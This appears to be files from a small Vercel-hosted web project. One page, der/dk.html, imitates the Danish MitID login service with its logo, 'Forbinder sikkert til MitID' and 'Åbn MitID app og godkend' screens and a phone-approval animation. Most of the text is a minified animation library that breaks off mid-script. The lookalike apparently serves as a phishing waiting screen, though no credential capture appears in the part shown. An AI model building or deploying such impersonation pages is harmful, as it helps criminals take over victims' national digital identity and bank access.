
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>موقعي الأول على Vercel</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <h1>مرحباً بك في موقعي 🚀</h1>
</body>
</html>
</file>

<file: der/dk.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="./Scriptat/cs.css" id="mitid-styles">
  <style>
    body, html {
      height: 100%;
      margin: 0;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    #etZGH2Qz9w01 {
      position: absolute;
      display: none;
      height: 180px;
      width: 180px;
      top: 80px;
    }
    #title {
      display: none;
      margin-bottom: 80px;
      text-align: center;
      position: absolute;
      top: 5%;
      transform: translateY(-50%);
      width: 80%;
      font-weight: bold;
      font-size: 20px;
      font-family: Arial, sans-serif;
    }
  </style>
</head>
<body>
<div id="svgLogoContainer" class="mitid-loader__content" aria-busy="true" aria-live="polite">
    <div class="mitid-loader__logo">
        <svg xmlns="http://www.w3.org/2000/svg" width="61" height="16" viewBox="0 0 61 16" focusable="false" aria-label="MitID logo" class="mitid-loader__logo-svg">
            <path d="M19.2 0c1 0 1.8.8 1.8 1.8s-.8 1.8-1.8 1.8-1.8-.8-1.8-1.8.8-1.8 1.8-1.8zm21.2 0c2.1 0 3.8 1.7 3.8 3.8 0 2.1-1.7 3.8-3.8 3.8-2.1 0-3.8-1.7-3.8-3.8 0-2.1 1.7-3.8 3.8-3.8zM20.7 4.9v10.9h-3V4.9h3zM2.9.8l4.6 7.1L12 .8h2.9v15h-3.1V6.1l-4.3 6.4h-.1L3.1 6.1v9.7H0V.8h2.9zM40.4 9c3.6 0 6.5 2 6.9 6.8H33.6C34 11 36.9 9 40.4 9zM51.9.2C58.3.2 61 3.7 61 8s-2.7 7.8-9.1 7.8h-2.6V.2h2.6zM27.1 1.9v3h2.4v2.4h-2.4v4.8c0 .9.5 1.2 1.3 1.2.5 0 1-.1 1.3-.4v2.7c-.4.2-1.2.3-2 .3-2.2 0-3.6-1.1-3.6-3.5V7.3h-1.7V4.9h1.7v-3h3z"></path></svg></div><div class="mitid-loader__state"><svg xmlns="http://www.w3.org/2000/svg" focusable="false" class="mitid-loader__shield" aria-hidden="true"><path d="M49.9 0l50 15v41.2c0 47.8-50 60.8-50 60.8s-50-13-50-60.8V15l50-15"></path></svg><svg viewBox="30 30 60 60" focusable="false" aria-hidden="true" class="mitid-loader__circular"><circle cx="60" cy="60" r="27" fill="none" stroke="#3380eb" stroke-linecap="square" stroke-miterlimit="10" stroke-width="5"></circle><circle cx="60" cy="60" r="27" fill="none" stroke="#fff" stroke-dasharray="50 200" stroke-linecap="square" stroke-miterlimit="10" stroke-width="5"></circle></svg></div><div class="mitid-loader__text"><h1 class="mitid-loader__title" aria-live="assertive" id="h1">Forbinder sikkert til MitID</h1><span class="mitid-loader__description">Vent et øjeblik ...</span></div></div>

<h2 id="title">Åbn MitID app og godkend</h2>
<svg id="etZGH2Qz9w01" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 180 160" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><path id="etZGH2Qz9w02" d="M83.873684,0L12.126316,0C5.456842,0,0,5.4,0,12L0,148C0,154.6,5.456842,160,12.126316,160L83.873684,160C90.543158,160,96,154.6,96,148L96,12C96,5.4,90.543158,0,83.873684,0L83.873684,0Z" transform="matrix(1 0 0 1 42 0)" fill="rgb(142,192,250)" stroke="none" stroke-width="1"/><path id="etZGH2Qz9w03" d="M78.917647,0C82.863529,0,86,3.1,86,7L86,143C86,146.8,82.863529,150,78.917647,150L7.082353,150C3.237647,150,0,146.8,0,143L0,7C0,3.1,3.237647,0,7.082353,0L78.917647,0" transform="matrix(1 0 0 1 47 5)" fill="rgb(200,224,253)" stroke="none" stroke-width="1.176471"/><g id="etZGH2Qz9w04" transform="matrix(1 0 0 1 0 -10)"><rect id="etZGH2Qz9w05" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 55.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w06" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 55.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w07" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000018 30.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w08" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000018 30.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w09" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 55.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w010" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 104.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w011" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 104.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w012" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 104.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w013" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 80.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w014" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 80.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w015" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 105.000001 30.101071)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w016" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 129.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w017" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 55.000001 129.898929)" fill="rgb(255,255,255)" fill-opacity="0.6" stroke="none" stroke-width="0"/></g><g id="etZGH2Qz9w018" transform="matrix(1 0 0 1 0 -10)" clip-path="url(#etZGH2Qz9w024)"><g id="etZGH2Qz9w019" transform="matrix(1 0 0 1 0.000001 0.000001)"><rect id="etZGH2Qz9w020" width="20" height="20" rx="5" ry="5" transform="matrix(1 0 0 1 80 80)" fill="rgb(0,96,230)" stroke="none" stroke-width="0"/><rect id="etZGH2Qz9w021" width="11.710527" height="12.275843" rx="3" ry="3" transform="matrix(1.707865 0 0 1.629216 80.000001 80)" fill="rgb(0,96,230)" stroke="none" stroke-width="0"/><path id="etZGH2Qz9w023" d="M7,9.8C8,9.8,8.8,9,8.8,8C8.8,7,8,6.2,7,6.2C6,6.2,5.2,7,5.2,8C5.2,9,6,9.8,7,9.8ZM7,10.5C5.3,10.5,4,11.5,3.8,13.8L10.2,13.8C10,11.5,8.7,10.5,7,10.5ZM12.3,6.2L11,6.2L11,13.8L12.2,13.8C15.3,13.8,16.6,12.1,16.6,10C16.6,7.9,15.3,6.2,12.3,6.2Z" transform="matrix(1.09375 0 0 1.09375 78.84375 79.0625)" fill="rgb(255,255,255)" stroke="none" stroke-width="1"/></g><clipPath id="etZGH2Qz9w024"><path id="etZGH2Qz9w025" d="M83.873684,0L12.126316,0C5.456842,0,0,5.4,0,12L0,148C0,154.6,5.456842,160,12.126316,160L83.873684,160C90.543158,160,96,154.6,96,148L96,12C96,5.4,90.543158,0,83.873684,0L83.873684,0Z" transform="matrix(1 0 0 1 42 10)" fill="rgb(255,255,255)" stroke="none" stroke-width="1"/></clipPath></g><path id="etZGH2Qz9w026" d="M78.917647,0C82.863529,0,86,3.1,86,7L86,143C86,146.8,82.863529,150,78.917647,150L7.082353,150C3.237647,150,0,146.8,0,143L0,7C0,3.1,3.237647,0,7.082353,0L78.917647,0" transform="matrix(1 0 0 1 47 5)" opacity="0" fill="rgb(255,255,255)" stroke="none" stroke-width="1.176471"/><path id="etZGH2Qz9w027" d="M7.411064,10.262583C8.539521,10.262583,9.442287,9.359787,9.442287,8.231292C9.442287,7.102796,8.539521,6.2,7.411064,6.2C6.282606,6.2,5.37984,7.102796,5.37984,8.231292C5.37984,9.359787,6.282606,10.262583,7.411064,10.262583ZM7.411064,11.05253C5.492686,11.05253,4.025691,12.181025,3.8,14.776564L11.022128,14.776564C10.796436,12.181025,9.329441,11.05253,7.411064,11.05253ZM13.391888,6.2L11.924894,6.2L11.924894,14.776564L13.279043,14.776564C16.777261,14.776564,18.244255,12.858122,18.244255,10.488282C18.244255,8.118442,16.777261,6.2,13.391888,6.2Z" transform="matrix(3.134118 0 0 3.134122 55.455351 11.806507)" fill="rgb(0,96,230)" fill-opacity="0" stroke="none" stroke-width="1"/><path id="etZGH2Qz9w028" d="M10,0L50,0C55.5,0,60,4.5,60,10L60,10C60,15.5,55.5,20,50,20L10,20C4.5,20,0,15.5,0,10L0,10C0,4.5,4.5,0,10,0Z" transform="matrix(1 0 0 1 60 120)" opacity="0" clip-rule="evenodd" fill="rgb(0,96,230)" fill-rule="evenodd" stroke="none" stroke-width="1"/><g id="etZGH2Qz9w029" transform="matrix(1 0 0 1 0 -10)" clip-path="url(#etZGH2Qz9w031)"><rect id="etZGH2Qz9w030" width="7.939512" height="30" rx="0" ry="0" transform="matrix(-7.55714 0 0 1 70 125)" opacity="0" fill="rgb(255,255,255)" stroke="none" stroke-width="0"/><clipPath id="etZGH2Qz9w031"><rect id="etZGH2Qz9w032" width="69" height="33" rx="0" ry="0" transform="matrix(1 0 0 1 55 124)" fill="rgb(255,255,255)" stroke="none" stroke-width="0"/></clipPath></g><g id="etZGH2Qz9w033" transform="matrix(1 0 0 1 0 -10)" clip-path="url(#etZGH2Qz9w035)"><path id="etZGH2Qz9w034" d="M10,0L50,0C55.5,0,60,4.5,60,10L60,10C60,15.5,55.5,20,50,20L10,20C4.5,20,0,15.5,0,10L0,10C0,4.5,4.5,0,10,0Z" transform="matrix(1 0 0 1 20 130)" opacity="0" clip-rule="evenodd" fill="rgb(200,224,253)" fill-rule="evenodd" stroke="none" stroke-width="1"/><clipPath id="etZGH2Qz9w035"><path id="etZGH2Qz9w036" d="M10,0L50,0C55.5,0,60,4.5,60,10L60,10C60,15.5,55.5,20,50,20L10,20C4.5,20,0,15.5,0,10L0,10C0,4.5,4.5,0,10,0Z" transform="matrix(1 0 0 1 60 130)" clip-rule="evenodd" fill="rgb(255,255,255)" fill-rule="evenodd" stroke="none" stroke-width="1"/></clipPath></g><g id="etZGH2Qz9w037" transform="matrix(1.09375 0 0 1.09375 78.84375 69.0625)" opacity="0"><g id="etZGH2Qz9w038"><path id="etZGH2Qz9w039" d="M7,9.8C8,9.8,8.8,9,8.8,8C8.8,7,8,6.2,7,6.2C6,6.2,5.2,7,5.2,8C5.2,9,6,9.8,7,9.8ZM7,10.5C5.3,10.5,4,11.5,3.8,13.8L10.2,13.8C10,11.5,8.7,10.5,7,10.5ZM12.3,6.2L11,6.2L11,13.8L12.2,13.8C15.3,13.8,16.6,12.1,16.6,10C16.6,7.9,15.3,6.2,12.3,6.2Z" fill="rgb(255,255,255)" stroke="none" stroke-width="1"/></g></g><script><![CDATA[!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):((t="undefined"!=typeof globalThis?globalThis:t||self).__SVGATOR_PLAYER__=t.__SVGATOR_PLAYER__||{},t.__SVGATOR_PLAYER__["91c80d77"]=n())}(this,(function(){"use strict";function t(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function n(n){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?t(Object(r),!0).forEach((function(t){o(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function i(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t,n,e){return n&&i(t.prototype,n),e&&i(t,e),t}function o(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function a(t){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,n){return(l=Object.setPrototypeOf||function(t,n){return t.__proto__=n,t})(t,n)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function f(t,n,e){return(f=s()?Reflect.construct:function(t,n,e){var r=[null];r.push.apply(r,n);var i=new(Function.bind.apply(t,r));return e&&l(i,e.prototype),i}).apply(null,arguments)}function c(t,n){if(n&&("object"==typeof n||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t,n,e){return(h="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,n,e){var r=function(t,n){for(;!Object.prototype.hasOwnProperty.call(t,n)&&null!==(t=a(t)););return t}(t,n);if(r){var i=Object.getOwnPropertyDescriptor(r,n);return i.get?i.get.call(e):i.value}})(t,n,e||t)}function v(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return d(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);"Object"===e&&t.constructor&&(e=t.constructor.name);if("Map"===e||"Set"===e)return Array.from(t);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return d(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var y=g(Math.pow(10,-6));function g(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6;if(Number.isInteger(t))return t;var e=Math.pow(10,n);return Math.round((+t+Number.EPSILON)*e)/e}function p(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:y;return Math.abs(t-n)<e}var m=Math.PI/180;function b(t){return t}function w(t,n,e){var r=1-e;return 3*e*r*(t*r+n*e)+e*e*e}function A(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;return t<0||t>1||e<0||e>1?null:p(t,n)&&p(e,r)?b:function(i){if(i<=0)return t>0?i*n/t:0===n&&e>0?i*r/e:0;if(i>=1)return e<1?1+(i-1)*(r-1)/(e-1):1===e&&t<1?1+(i-1)*(n-1)/(t-1):1;for(var u,o=0,a=1;o<a;){var l=w(t,e,u=(o+a)/2);if(p(i,l))break;l<i?o=u:a=u}return w(n,r,u)}}function x(){return 1}function k(t){return 1===t?1:0}function _(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(1===t){if(0===n)return k;if(1===n)return x}var e=1/t;return function(t){return t>=1?1:(t+=n*e)-t%e}}var S=Math.sin,O=Math.cos,M=Math.acos,E=Math.asin,j=Math.tan,P=Math.atan2,I=Math.PI/180,B=180/Math.PI,R=Math.sqrt,T=function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;r(this,t),this.m=[n,e,i,u,o,a],this.i=null,this.w=null,this.s=null}return u(t,[{key:"determinant",get:function(){var t=this.m;return t[0]*t[3]-t[1]*t[2]}},{key:"isIdentity",get:function(){if(null===this.i){var t=this.m;this.i=1===t[0]&&0===t[1]&&0===t[2]&&1===t[3]&&0===t[4]&&0===t[5]}return this.i}},{key:"point",value:function(t,n){var e=this.m;return{x:e[0]*t+e[2]*n+e[4],y:e[1]*t+e[3]*n+e[5]}}},{key:"translateSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!t&&!n)return this;var e=this.m;return e[4]+=e[0]*t+e[2]*n,e[5]+=e[1]*t+e[3]*n,this.w=this.s=this.i=null,this}},{key:"rotateSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(t%=360){var n=S(t*=I),e=O(t),r=this.m,i=r[0],u=r[1];r[0]=i*e+r[2]*n,r[1]=u*e+r[3]*n,r[2]=r[2]*e-i*n,r[3]=r[3]*e-u*n,this.w=this.s=this.i=null}return this}},{key:"scaleSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(1!==t||1!==n){var e=this.m;e[0]*=t,e[1]*=t,e[2]*=n,e[3]*=n,this.w=this.s=this.i=null}return this}},{key:"skewSelf",value:function(t,n){if(n%=360,(t%=360)||n){var e=this.m,r=e[0],i=e[1],u=e[2],o=e[3];t&&(t=j(t*I),e[2]+=r*t,e[3]+=i*t),n&&(n=j(n*I),e[0]+=u*n,e[1]+=o*n),this.w=this.s=this.i=null}return this}},{key:"resetSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0,o=this.m;return o[0]=t,o[1]=n,o[2]=e,o[3]=r,o[4]=i,o[5]=u,this.w=this.s=this.i=null,this}},{key:"recomposeSelf",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null;return this.isIdentity||this.resetSelf(),t&&(t.x||t.y)&&this.translateSelf(t.x,t.y),n&&this.rotateSelf(n),e&&(e.x&&this.skewSelf(e.x,0),e.y&&this.skewSelf(0,e.y)),!r||1===r.x&&1===r.y||this.scaleSelf(r.x,r.y),i&&(i.x||i.y)&&this.translateSelf(i.x,i.y),this}},{key:"decompose",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=this.m,r=e[0]*e[0]+e[1]*e[1],i=[[e[0],e[1]],[e[2],e[3]]],u=R(r);if(0===u)return{origin:{x:g(e[4]),y:g(e[5])},translate:{x:g(t),y:g(n)},scale:{x:0,y:0},skew:{x:0,y:0},rotate:0};i[0][0]/=u,i[0][1]/=u;var o=e[0]*e[3]-e[1]*e[2]<0;o&&(u=-u);var a=i[0][0]*i[1][0]+i[0][1]*i[1][1];i[1][0]-=i[0][0]*a,i[1][1]-=i[0][1]*a;var l=R(i[1][0]*i[1][0]+i[1][1]*i[1][1]);if(0===l)return{origin:{x:g(e[4]),y:g(e[5])},translate:{x:g(t),y:g(n)},scale:{x:g(u),y:0},skew:{x:0,y:0},rotate:0};i[1][0]/=l,i[1][1]/=l,a/=l;var s=0;return i[1][1]<0?(s=M(i[1][1])*B,i[0][1]<0&&(s=360-s)):s=E(i[0][1])*B,o&&(s=-s),a=P(a,R(i[0][0]*i[0][0]+i[0][1]*i[0][1]))*B,o&&(a=-a),{origin:{x:g(e[4]),y:g(e[5])},translate:{x:g(t),y:g(n)},scale:{x:g(u),y:g(l)},skew:{x:g(a),y:0},rotate:g(s)}}},{key:"clone",value:function(){var t=this.m;return new this.constructor(t[0],t[1],t[2],t[3],t[4],t[5])}},{key:"toString",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:" ";return null===this.s&&(this.s="matrix("+this.m.map((function(t){return g(t)})).join(t)+")"),this.s}}],[{key:"create",value:function(t){return t?Array.isArray(t)?f(this,v(t)):t instanceof this?t.clone():(new this).recomposeSelf(t.origin,t.rotate,t.skew,t.scale,t.translate):new this}}]),t}();function N(t,n,e){return t>=.5?e:n}function C(t,n,e){return 0===t||n===e?n:t*(e-n)+n}function F(t,n,e){var r=C(t,n,e);return r<=0?0:r}function L(t,n,e){var r=C(t,n,e);return r<=0?0:r>=1?1:r}function q(t,n,e){return 0===t?n:1===t?e:{x:C(t,n.x,e.x),y:C(t,n.y,e.y)}}function V(t,n,e){return 0===t?n:1===t?e:{x:F(t,n.x,e.x),y:F(t,n.y,e.y)}}function D(t,n,e){var r=function(t,n,e){return Math.round(C(t,n,e))}(t,n,e);return r<=0?0:r>=255?255:r}function z(t,n,e){return 0===t?n:1===t?e:{r:D(t,n.r,e.r),g:D(t,n.g,e.g),b:D(t,n.b,e.b),a:C(t,null==n.a?1:n.a,null==e.a?1:e.a)}}function Y(t,n,e){var r=n.length;if(r!==e.length)return N(t,n,e);for(var i=new Array(r),u=0;u<r;u++)i[u]=C(t,n[u],e[u]);return i}function G(t,n){for(var e=[],r=0;r<t;r++)e.push(n);return e}function U(t,n){if(--n<=0)return t;var e=(t=Object.assign([],t)).length;do{for(var r=0;r<e;r++)t.push(t[r])}while(--n>0);return t}var $,W=function(){function t(n){r(this,t),this.list=n,this.length=n.length}return u(t,[{key:"setAttribute",value:function(t,n){for(var e=this.list,r=0;r<this.length;r++)e[r].setAttribute(t,n)}},{key:"removeAttribute",value:function(t){for(var n=this.list,e=0;e<this.length;e++)n[e].removeAttribute(t)}},{key:"style",value:function(t,n){for(var e=this.list,r=0;r<this.length;r++)e[r].style[t]=n}}]),t}(),H=/-./g,Q=function(t,n){return n.toUpperCase()};function X(t){return"function"==typeof t?t:N}function J(t){return t?"function"==typeof t?t:Array.isArray(t)?function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(!Array.isArray(t))return n;switch(t.length){case 1:return _(t[0])||n;case 2:return _(t[0],t[1])||n;case 4:return A(t[0],t[1],t[2],t[3])||n}return n}(t,null):function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:b;switch(t){case"linear":return b;case"steps":return _(n.steps||1,n.jump||0)||e;case"bezier":case"cubic-bezier":return A(n.x1||0,n.y1||0,n.x2||0,n.y2||0)||e}return e}(t.type,t.value,null):null}function Z(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=n.length-1;if(t<=n[0].t)return r?[0,0,n[0].v]:n[0].v;if(t>=n[i].t)return r?[i,1,n[i].v]:n[i].v;var u,o=n[0],a=null;for(u=1;u<=i;u++){if(!(t>n[u].t)){a=n[u];break}o=n[u]}return null==a?r?[i,1,n[i].v]:n[i].v:o.t===a.t?r?[u,1,a.v]:a.v:(t=(t-o.t)/(a.t-o.t),o.e&&(t=o.e(t)),r?[u,t,e(t,o.v,a.v)]:e(t,o.v,a.v))}function K(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t&&t.length?"function"!=typeof n?null:("function"!=typeof e&&(e=null),function(r){var i=Z(r,t,n);return null!=i&&e&&(i=e(i)),i}):null}function tt(t,n){return t.t-n.t}function nt(t,n,r,i,u){var o,a="@"===r[0],l="#"===r[0],s=$[r],f=N;switch(a?(o=r.substr(1),r=o.replace(H,Q)):l&&(r=r.substr(1)),e(s)){case"function":if(f=s(i,u,Z,J,r,a,n,t),l)return f;break;case"string":f=K(i,X(s));break;case"object":if((f=K(i,X(s.i),s.f))&&"function"==typeof s.u)return s.u(n,f,r,a,t)}return f?function(t,n,e){if(arguments.length>3&&void 0!==arguments[3]&&arguments[3])return t instanceof W?function(r){return t.style(n,e(r))}:function(r){return t.style[n]=e(r)};if(Array.isArray(n)){var r=n.length;return function(i){var u=e(i);if(null==u)for(var o=0;o<r;o++)t[o].removeAttribute(n);else for(var a=0;a<r;a++)t[a].setAttribute(n,u)}}return function(r){var i=e(r);null==i?t.removeAttribute(n):t.setAttribute(n,i)}}(n,r,f,a):null}function et(t,n,r,i){if(!i||"object"!==e(i))return null;var u=null,o=null;return Array.isArray(i)?o=function(t){if(!t||!t.length)return null;for(var n=0;n<t.length;n++)t[n].e&&(t[n].e=J(t[n].e));return t.sort(tt)}(i):(o=i.keys,u=i.data||null),o?nt(t,n,r,o,u):null}function rt(t,n,e){if(!e)return null;var r=[];for(var i in e)if(e.hasOwnProperty(i)){var u=et(t,n,i,e[i]);u&&r.push(u)}return r.length?r:null}function it(t,n){if(!n.duration||n.duration<0)return null;var e=function(t,n){if(!n)return null;var e=[];if(Array.isArray(n))for(var r=n.length,i=0;i<r;i++){var u=n[i];if(2===u.length){var o=null;if("string"==typeof u[0])o=t.getElementById(u[0]);else if(Array.isArray(u[0])){o=[];for(var a=0;a<u[0].length;a++)if("string"==typeof u[0][a]){var l=t.getElementById(u[0][a]);l&&o.push(l)}o=o.length?1===o.length?o[0]:new W(o):null}if(o){var s=rt(t,o,u[1]);s&&(e=e.concat(s))}}}else for(var f in n)if(n.hasOwnProperty(f)){var c=t.getElementById(f);if(c){var h=rt(t,c,n[f]);h&&(e=e.concat(h))}}return e.length?e:null}(t,n.elements);return e?function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:1,o=t.length,a=r>0?n:0;i&&e%2==0&&(a=n-a);var l=null;return function(s,f){var c=s%n,h=1+(s-c)/n;f*=r,i&&h%2==0&&(f=-f);var v=!1;if(h>e)c=a,v=!0,-1===u&&(c=r>0?0:n);else if(f<0&&(c=n-c),c===l)return!1;l=c;for(var d=0;d<o;d++)t[d](c);return v}}(e,n.duration,n.iterations||1/0,n.direction||1,!!n.alternate,n.fill||1):null}function ut(t){return+("0x"+(t.replace(/[^0-9a-fA-F]+/g,"")||27))}function ot(t,n,e){return!t||!e||n>t.length?t:t.substring(0,n)+ot(t.substring(n+1),e,e)}function at(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:27;return!t||t%n?t%n:at(t/n,n)}function lt(t,n,e){if(t&&t.length){var r=ut(e),i=ut(n),u=at(r)+5,o=ot(t,at(r,5),u);return o=o.replace(/\x7c$/g,"==").replace(/\x2f$/g,"="),o=function(t,n,e){var r=+("0x"+t.substring(0,4));t=t.substring(4);for(var i=n%r+e%27,u=[],o=0;o<t.length;o+=2)if("|"!==t[o]){var a=+("0x"+t[o]+t[o+1])-i;u.push(a)}else{var l=+("0x"+t.substring(o+1,o+1+4))-i;o+=3,u.push(l)}return String.fromCharCode.apply(String,u)}(o=(o=atob(o)).replace(/[\x41-\x5A]/g,""),i,r),o=JSON.parse(o)}}Number.isInteger||(Number.isInteger=function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t}),Number.EPSILON||(Number.EPSILON=2220446049250313e-31);var st=function(){function t(n,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};r(this,t),this._id=0,this._running=!1,this._rollingBack=!1,this._animations=n,this.duration=e.duration,this.alternate=e.alternate,this.fill=e.fill,this.iterations=e.iterations,this.direction=i.direction||1,this.speed=i.speed||1,this.fps=i.fps||100,this.offset=i.offset||0,this.rollbackStartOffset=0}return u(t,[{key:"_rollback",value:function(){var 